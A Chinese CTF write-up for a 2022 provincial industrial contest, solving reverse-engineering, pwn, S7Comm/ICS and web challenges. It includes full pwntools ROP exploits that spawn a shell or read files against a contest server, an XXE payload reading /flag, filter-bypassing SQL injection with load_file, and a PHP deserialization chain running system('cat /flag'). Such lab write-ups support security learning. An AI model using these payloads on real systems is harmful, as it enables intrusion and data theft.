工业线上赛(2022省赛)
RE
HNGK-签到
发现存在upx壳
pwn@DESKTOP-A262SJV:/Downloads/re$ pwn checksec ./re
[*] '/mnt/c/Users/njh59/Downloads/re/re'
Arch: amd64-64-little
RELRO: No RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
Packer: Packed with UPX
pwn@DESKTOP-A262SJV:/Downloads/re$ ./upx -d re
Ultimate Packer for eXecutables
Copyright (C) 1996 - 2022
UPX 4.0.0 Markus Oberhumer, Laszlo Molnar & John Reiser Oct 28th 2022
File size Ratio Format Name
-------------------- ------ ----------- -----------
upx: re: Exception: compressed data violation
Unpacked 1 file: 0 ok, 1 error.
通过工具发现无法脱upx壳(版本4.00),而通过ida分析发现需要通过upx3.96版本进行解压。然后分析加密流程:

故我们进入B::cmp函数查看函数是如何进行比较的:(发现以索引为线索进行比较的

v3 = "bEBn`GBkMV{fJyMLTF{yR@sQVjUNIoULJVtsN@UQ[d>>"
v5 = []
for i in range(44):
v5.append(ord(v3[i])^3)
#print(chr(v5[i]),end='')
# aFAmcDAhNUxeIzNOWExzQCpRUiVMJlVOIUwpMCVRXg==
# hP&p0!5L^#3NXLs@*QR%L&UN!L)0%Q^
v3 = "OFG{OxS3Lha6MUDk[0PnXofmcUrp`E3w`1@zalL2fZX1gJn4SWHFPGTEP2jHQivOVW7RWDDQW3PTTnf[UTmjSAOiHT6oIkerZ{q?"
v5 = []
for i in range(len(v3)):
v5.append(ord(v3[i])^2)
#print(chr(v5[i]),end='')
# MDEyMzQ1Njc4OWFiY2RlZmdoaWprbG1ub3BxcnN0dXZ3eHl6QUJDREVGR0hJSktMTU5PUFFSU1RVVldYWVohQCMkJV4mKigpXys=
# 0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ!@#$%^&*()_+
v8 = "hP&p0!5L^#3NXLs@*QR%L&UN!L)0%Q^"
a2 = "0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ!@#$%^&*()_+"
for i in range(len(v8)):
tmp = a2.find(v8[i])
print(chr(tmp+48),end='')
print()
#ActI0n5_sp3ak_Louder_than_w0rds
ActI0n5_sp3ak_Louder_than_w0rds
HNGK-反调试
分享main函数:(发现存在反调试,但加密算法较为简单;

同时发现存在TLS反调试,而其中针对密文存在异或0x66的操作;

结合两部分加密过程从而得到flag:
a = [0x110,0x3f8,0x2f5,0x39b,0x17b,0xf7,0x24f,0x36,0x19f,0x117,0x14d,0x28a,0x366,0xeb,0x39b,0x117,0xb7,0xeb,0xb0,0x36,0x117,0x162,0x27f,0x47]
for i in range(len(a)):
a[i] ^= 0x66
print(a)
for i in range(len(a)):
for j in range(127):
t = a[i] * j % 1031
if t == 1:
#print(i,end=': ')
print(chr(j),end='')
break;
# flag{@nt1_d3bug_Ju5t_s0}
flag{@nt1_d3bug_Ju5t_s0}
HNGK-数独
分析流程:(发现数独的存在。

同时真正的字符加密部分位于SEH异常捕获之中:

a = [0x00, 0x00, 0x00, 0x00, 0x04, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x07, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x09, 0x00, 0x00, 0x00,
0x02, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x06, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x07, 0x00,
0x00, 0x00, 0x08, 0x00, 0x00, 0x00, 0x03, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x05, 0x00, 0x00, 0x00, 0x04, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x03, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x02, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x05, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x04, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x04, 0x00, 0x00, 0x00, 0x09, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x07, 0x00, 0x00, 0x00, 0x01, 0x00,
0x00, 0x00, 0x03, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x05, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x09, 0x00, 0x00, 0x00, 0x04, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x08, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x06, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00]
print(len(a))
t = 0
for i in range(len(a)):
if a[i]:
t = i
print(t)
t = 0
for i in range(9):
for j in range(9):
print(a[t], end=' ')
t = t + 4
print()
mw = "{hXxAjYkacX+8>h#<Z9g<dqAQNxZp4Ccq3QLjorvP+Ox3oPOBiHD5r;gHuRa@yIfmO2=K9brZMeO6Qz2K"
mm = "5619238183457621978469254539786692871328563671281793452"
#b = []
print(len(mm))
print(len(mw))
idx = 0
for i in range(len(mm)):
tmp_num = ord(mm[i])-48
t_c = mw[idx*9+tmp_num-1]
idx = (idx+1)%9
print(t_c,end='')
'''
0 4 0 0 7 0 0 0 0
9 2 0 0 0 0 6 0 7
8 3 0 0 0 5 4 0 0
0 1 0 0 0 3 0 0 0
0 0 0 2 0 1 0 0 0
0 0 0 5 0 0 0 4 0
0 0 4 9 0 0 0 7 1
3 0 5 0 0 0 0 9 4
0 0 0 0 0 8 0 6 0
5619238183457621978469254539786692871328563671281793452
{hXxAjYka
cX+8>h#<Z
9g<dqAQNx
Zp4Ccq3QL
jorvP+Ox3
oPOBiHD5r
;gHuRa@yI
fmO2=K9br
ZMeO6Qz2K
'''
# Ah9LoOyf2X8q3+P;rzk8ALoiu=ea#Nq+rgbz{+gQPHHKz{XNZOrH26h
Ah9LoOyf2X8q3+P;rzk8ALoiu=ea#Nq+rgbz{+gQPHHKz{XNZOrH26h
HNGK-py字节码
大致通过()部分猜测出其原型是什么?
3 0 LOAD_CONST 0 (17)
2 STORE_NAME 0 (a) # a = 17
4 4 LOAD_CONST 1 (13)
6 STORE_NAME 1 (b) # b = 13
6 8 LOAD_CONST 2 (<code object rand at 0x00000200D33F3D40, file "task.py", line 6>)
10 LOAD_CONST 3 ('rand')
12 MAKE_FUNCTION 0
14 STORE_NAME 2 (rand) # 该部分应该是个函数
10 16 LOAD_NAME 3 (print)
18 LOAD_CONST 4 ('please input your flag:')
20 CALL_FUNCTION 1 # print('please input your flag:')
22 POP_TOP
11 24 LOAD_NAME 4 (str)
26 LOAD_NAME 5 (input)
28 CALL_FUNCTION 0
30 CALL_FUNCTION 1
32 STORE_NAME 6 (flag) # flag = str(input())
13 34 LOAD_NAME 7 (len)
36 LOAD_NAME 6 (flag)
38 CALL_FUNCTION 1
40 LOAD_CONST 5 (20)
42 COMPARE_OP 5 (>=)
44 POP_JUMP_IF_TRUE 50
46 LOAD_ASSERTION_ERROR # len(flag) >= 20
48 RAISE_VARARGS 1 # 该部分应该是个if语句
15 >> 50 LOAD_NAME 8 (ord)
52 LOAD_NAME 6 (flag)
54 LOAD_CONST 6 (19)
56 BINARY_SUBSCR
58 CALL_FUNCTION 1
60 STORE_GLOBAL 9 (seed)
16 62 BUILD_LIST 0
64 LOAD_CONST 7 ((102, 3, 46, 0, 78, 102, 103, 57, 116, 63, 110, 127, 121, 59, 57, 33, 49, 11, 110, 18, 6))
66 LIST_EXTEND 1
68 STORE_NAME 10 (enc) # 定义了个数组
17 70 BUILD_LIST 0
72 LOAD_CONST 8 ((102, 50, 35, 35, 35, 17, 67, 35, 69, 35, 51, 34, 35, 69, 35, 69, 35, 51, 34, 35, 153))
74 LIST_EXTEND 1
76 STORE_NAME 11 (data) # 定义了个数组
18 78 LOAD_NAME 12 (range)
80 LOAD_NAME 7 (len)
82 LOAD_NAME 6 (flag)
84 CALL_FUNCTION 1
86 CALL_FUNCTION 1
88 GET_ITER
>> 90 FOR_ITER 90 (to 182)
92 STORE_NAME 13 (i) # for i in range(len(flag))
20 94 LOAD_NAME 11 (data)
96 LOAD_NAME 13 (i)
98 BINARY_SUBSCR # data[i]
100 LOAD_NAME 13 (i)
102 BINARY_XOR # 异或 data[i] ^ i
104 LOAD_NAME 2 (rand) # 载入了rand函数
106 CALL_FUNCTION 0
108 LOAD_CONST 9 (128) # 比较的应该就是data与
110 BINARY_MODULO # 除数
112 BINARY_XOR # data[i] ^ i ^ rand()
114 STORE_NAME 14 (tmp) # tmp = ...
21 116 LOAD_NAME 8 (ord)
118 LOAD_NAME 6 (flag)
120 LOAD_NAME 13 (i)
122 BINARY_SUBSCR # ord(flag[i])
124 CALL_FUNCTION 1
126 LOAD_NAME 14 (tmp)
128 BINARY_XOR # 这里可以看到存在着异或加密
130 LOAD_NAME 11 (data)
132 LOAD_NAME 13 (i)
134 LOAD_CONST 10 (1)
136 BINARY_ADD # 这里为加
138 STORE_SUBSCR # data[i+1] +?? ord(flag[i])^tmp
# 该部分应该就是比较data和enc啦
23 140 LOAD_NAME 11 (data)
142 LOAD_NAME 13 (i)
144 LOAD_CONST 10 (1)
146 BINARY_ADD # data[i+1]
148 BINARY_SUBSCR # 读取slice 的值
150 LOAD_NAME 10 (enc) # 该部分应该就是比较data和enc啦
152 LOAD_NAME 13 (i)
154 LOAD_CONST 10 (1)
156 BINARY_ADD # enc[i+1]
158 BINARY_SUBSCR # 读取slice 的值读取slice 的值
160 COMPARE_OP 3 (!=) # 该部分为比较
162 POP_JUMP_IF_FALSE 90 # 这里进行比较
24 164 LOAD_NAME 3 (print)
166 LOAD_CONST 11 ('error!')
168 CALL_FUNCTION 1 # print('error!')
170 POP_TOP
25 172 LOAD_NAME 15 (exit)
174 LOAD_CONST 12 (0)
176 CALL_FUNCTION 1
178 POP_TOP
180 JUMP_ABSOLUTE 90
26 >> 182 LOAD_NAME 3 (print)
184 LOAD_CONST 13 ('flag is %s')
186 LOAD_NAME 6 (flag) # 打印flag
188 BINARY_MODULO
190 CALL_FUNCTION 1
192 POP_TOP
194 LOAD_CONST 14 (None)
196 RETURN_VALUE
# 这部分应该就是第6行之汇总的行数了
Disassembly of <code object rand at 0x00000200D33F3D40, file "task.py", line 6>:
8 0 LOAD_GLOBAL 0 (a)
2 LOAD_GLOBAL 1 (seed)
4 BINARY_MULTIPLY
6 LOAD_GLOBAL 2 (b)
8 BINARY_ADD # 加
10 LOAD_CONST 1 (128)
12 BINARY_MODULO # 除
14 STORE_GLOBAL 1 (seed) # seed = (a * seed + b) % 128
9 16 LOAD_GLOBAL 1 (seed) # return seed
18 RETURN_VALUE
该部分据我所知没有工具能够逆向,故只能硬逆了:
a = 17
b = 13
def rand():
global seed
seed = (a*seed+b)%128
return seed
seed = 22
enc = [102, 3, 46, 0, 78, 102, 103, 57, 116, 63, 110, 127, 121, 59, 57, 33, 49, 11, 110, 18, 6]
data = [102, 50, 35, 35, 35, 17, 67, 35, 69, 35, 51, 34, 35, 69, 35, 69, 35, 51, 34, 35, 153]
flag= []
for i in range(20):
k = rand()
data[i+1] = data[i] ^ i ^ k
flag.append(enc[i+1] ^ data[i+1])
data[i+1] = enc[i+1]
print(bytes(flag))
# b'flag{Pyth0n_1s_yyds}'
flag{Pyth0n_1s_yyds}
pwn
HNGK-easybaby
发现存在着整数溢出安全,我们打小怪物给自身加血,而打大怪物给大怪物加血

同时存在着栈溢出漏洞:(这部分需要打败大怪物才能触发该漏洞;

exp如下:
from pwn import *
context(log_level='debug',os='linux',arch='amd64')
binary = './babygame'
#r = process(binary)
r = remote('47.92.207.120','26364')
elf = ELF(binary)
#libc = elf.libc
libc = ELF('./libc-2.31.so')
bss_seg = 0x0000000000405100
puts_plt = elf.plt['puts']
puts_got = elf.got['puts']
read_got = elf.got['read']
ret = 0x0000000000401505
pop_rdi_ret = 0x0000000000402c33 #: pop rdi ; ret
pop_rsi_r15_ret = 0x0000000000402c31 #: pop rsi ; pop r15 ; ret
gadget_overflow = 0x00000000004014BB
def attack1():
r.sendlineafter("请输入你的选择:\n",str(3))
r.sendlineafter("2、逃跑\n",str(1))
def attack2():
r.sendlineafter("请输入你的选择:\n",str(4))
for i in range(23):
r.sendlineafter("2、逃跑\n",str(1))
def attack_up():
r.sendlineafter("请输入你的选择:\n",str(1))
r.sendlineafter("7、离开武器店\n",str(4))
r.sendline(str(7))
for i in range(40):
attack1()
attack_up()
for i in range(40):
attack1()
attack_up()
for i in range(40):
attack1()
attack_up()
attack2()
#gdb.attach(r)
#pause()
#payload = b'a'*0x30+p64(bss_seg+0x800)+p64(pop_rdi_ret)+p64(read_got)+p64(0x000000000401170)+p64(gadget_overflow)
payload = b'a'*0x30+p64(bss_seg+0x800)+p64(pop_rdi_ret)+p64(read_got)+p64(puts_plt)+p64(0x000000000401190)
r.sendlineafter("好汉,留下你的姓名\n",payload)
puts_addr = u64(r.recv(6).ljust(8,b'\x00'))
libc_base = puts_addr-libc.sym['read']
system = libc_base+libc.sym['system']
sh = libc_base+0x1B45BD#+0x00001B45BD#+0x1B45BD
success(hex(puts_addr))
success(hex(libc_base))
r.sendline(str(6))
gadget1 = 0x0000000000402C2A
gadget2 = 0x0000000000402C10
payload2 = b'b'*0x28+p64(system)+p64(bss_seg+0x800)
payload2 += p64(pop_rdi_ret)+p64(sh)+p64(ret)+p64(system)
#payload2 += p64(pop_rdi_ret)+p64(sh)
#payload2 += p64(gadget1)+p64(0)+p64(bss_seg+0x800)+p64(sh)+p64(0)+p64(0)+p64(bss_seg+0x800-0x8)+p64(gadget2)
r.sendlineafter("好汉,留下你的姓名\n",payload2)
r.interactive()
flag{1gggtb7856cbcf0288b4a0l71kdssavt}
HNGK-easystack
登录的过程之中存在格式化字符串漏洞:(从而绕过登录

而main函数整体流程存在着栈溢出漏洞,并且通过覆写canary低位导致泄露,进而可以绕过金丝雀保护措施;

exp如下:
from pwn import *
context(log_level='debug',os='linux',arch='amd64')
binary = './easystack'
#r = process(binary)
r = remote('47.92.207.120', '23806')
elf = ELF(binary)
libc = elf.libc
#libc = ELF('./libc-2.31.so')
puts_plt = elf.plt['puts']
puts_got = elf.got['puts']
main = 0x0000000000401511
bss_seg = 0x0000000000404080
pop_rdi_ret = 0x0000000000401653 #: pop rdi ; ret
def cmd(cc,payload=''):
r.sendlineafter(">> ",str(cc))
if cc == 1:
r.send(payload)
def login():
payload = b'%4660c%7$n'
r.sendlineafter("Please input: ",payload)
login()
payload1 = b'a'*0x68+b'b'
cmd(1,payload1)
cmd(2)
r.recvuntil(b'b')
canary = u64(r.recv(7).rjust(8,b'\x00'))
payload = b'c'*0x68+p64(canary)+p64(0)+p64(pop_rdi_ret)+p64(puts_got)+p64(puts_plt)+p64(main)
cmd(1,payload)
cmd(3)
puts_addr = u64(r.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))
libc_base = puts_addr-libc.sym['puts']
o = libc_base+libc.sym['open']
rr = libc_base+libc.sym['read']
w = libc_base+libc.sym['write']
pop_rdi_ret = libc_base+0x0000000000023b6a #: pop rdi ; ret
pop_rsi_ret = libc_base+0x000000000002601f #: pop rsi ; ret
pop_rdx_ret = libc_base+0x0000000000142c92 #: pop rdx ; ret
orw1 = b'c'*0x68+p64(canary)+p64(0)
orw1 += p64(pop_rdi_ret)+p64(0)+p64(pop_rsi_ret)+p64(bss_seg+0x100)+p64(pop_rdx_ret)+p64(0x100)+p64(rr)+p64(main)
login()
cmd(1,orw1)
cmd(3)
r.send("./flag")
print("open start!")
orw2 = b'c'*0x68+p64(canary)+p64(0)
orw2 += p64(pop_rdi_ret)+p64(bss_seg+0x100)+p64(pop_rsi_ret)+p64(0)+p64(o)+p64(main)
login()
cmd(1,orw2)#SYS_openat
#gdb.attach(r)
#pause()
cmd(3)
print("read start!")
orw3 = b'c'*0x68+p64(canary)+p64(0)
orw3 += p64(pop_rdi_ret)+p64(3)+p64(pop_rsi_ret)+p64(bss_seg+0x200)+p64(pop_rdx_ret)+p64(0x100)+p64(rr)+p64(main)
login()
cmd(1,orw3)
cmd(3)
print("write start!")
orw4 = b'c'*0x68+p64(canary)+p64(0)
orw4 += p64(pop_rdi_ret)+p64(1)+p64(pop_rsi_ret)+p64(bss_seg+0x200)+p64(pop_rdx_ret)+p64(0x100)+p64(w)+p64(main)
login()
cmd(1,orw4)
#gdb.attach(r)
#pause()
cmd(3)
success(hex(canary))
success(hex(libc_base))
#gdb.attach(r)
r.interactive()
# flag{1ggh11c9tqpg7l0288b4a0l749dssb2i}
flag{1ggh11c9tqpg7l0288b4a0l749dssb2i}
Lcs
HNGK-S7Comm协议分析
流量分析,放入wireshark,追踪tcp流流为1,搜索flag,发现一串可疑字符。

对5a6d78685a33747264454a31517a524d656d6f7a6651进行hex解码和base64解码即可得到flag
flag{ktBuC4Lzj3}
HNGK-工程文件分析
找了很久找不到,猜测被隐藏起来了。先解压,会有一个.pbp文件,再对.pbp文件解压。最后利用string来查看不可见字符。
命令: strings $(find . | xargs) | grep flag

flag{3u1xaCYSVSK5cJDT}
HNGK-easy_wincc
这里使用十+十破空v3.3+++flag关键字查找工具工具直接便可以得到flag:

flag{wincc_1s_1nteresting~}
Web
HNGK-xxx
是一个登录页面,先看一下源码,发现可以x的点

访问doLogin.php,POST方式:
<!DOCTYPE ANY [
<!ENTITY test SYSTEM "file:///flag">
]>
<user><username>&test;</username><password>123</password></user>

flag{1ggglpln2496uc028abi4k63hrjbfmk2}
HNGK-兰亭集序
打开后,发现url是一个ssrf,查看源码:

直接查即可

payload: ?file=fflagggg.php
flag{1gggo2ajssebff0288b4a0l704dssaud}
HNGK-phpgame
打开后,发现是乱码,用bp抓包,查看响应包:

放到记事本中查看

访问/php66.php,找到php代码

代码审计后发现:year 必须为2022,item需为 三个值的数组 且第[1]个的值为数组
payload: /?get={"year":"2022alex","items":[1,[1],0]}
flag{1gggurfjk955li0288b4a0l72ldssb0u}
HNGK-out
是个sql注入,过滤了空格、select、and,尝试后发现为报错注入。双写绕过+/**/代替空格+%23注释
Payload:
?id=1' aandnd/**/extractvalue(1,concat(0x7e,(selselectect/**/load_file('/flag')),0x7e))%23
报错回显中有flag的前一部分,使用right找到后一部分
?id=1' aandnd/**/extractvalue(1,concat(0x7e,(selselectect/**/right(load_file('/flag'),10)),0x7e))%23
把flag拼接即可;

flag{1ggh0b2vo3l6c50288b4a0l73ndssb20}
HNDS-DS_Store
泄露文件.DS_Store,发现mypop.php,绕过parse_url然后反序列化;
Pop链子:
<?php
class Fish{
public $food;
public function __construct($exp3){
$this->food = $exp3;
}
}
class Bubble{
public $bubble;
public $hack;
public function __construct(){
$this->hack = “system("cat /flag");”;
}
}
class Turtle{
public $head;
public $tail;
public function __construct($exp2){
$this->tail = $exp2;
}
}
class Stone{
public $rock;
public $ash;
public function __construct($exp){
$this->rock = $exp;
}
}
$c = new Bubble();
$b = new Fish($c);
$a = new Turtle($b);
$exp = new Stone($a);
echo serialize($exp);
?>
Payload
http://47.92.207.120:27282///mypop.php?data=O:5:"Stone":2:{s:4:"rock";O:6:"Turtle":2:{s:4:"head";N;s:4:"tail";O:4:"Fish":1:{s:4:"food";O:6:"Bubble":2:{s:6:"bubble";N;s:4:"hack";s:20:"system("cat /flag");";}}}s:3:"ash";N;}



